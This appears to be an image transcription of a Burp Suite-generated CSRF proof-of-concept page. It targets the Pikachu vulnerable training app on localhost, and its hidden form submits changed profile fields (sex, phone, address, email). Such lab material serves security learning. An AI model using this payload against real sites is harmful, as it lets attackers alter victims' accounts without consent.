 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php"
method="POST">
6 <input type="hidden" name="sex" value="female1" />
7 <input type="hidden" name="phonenum" value="111111" />
8 <input type="hidden" name="add" value="beijing" />
9 <input type="hidden" name="email" value="vince&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>